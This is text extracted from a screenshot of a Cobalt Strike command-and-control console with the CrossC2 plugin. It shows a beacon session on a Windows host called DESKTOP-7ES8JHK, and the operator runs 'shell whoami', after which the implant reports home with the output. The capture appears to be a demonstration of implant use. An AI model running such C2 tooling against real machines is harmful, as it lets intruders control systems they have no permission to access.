 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) CrossC2
external internal listener user computer note process pid arch last
3.235.127.17 192.168.110.19 x demo DESKTOP-7ES8JHK beacon.exe 7156 x64 503ms
事件日志 X 监听器 X Beacon 192.168.110.19@7156 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
desktop-7es8jhk\demo
6 执行命令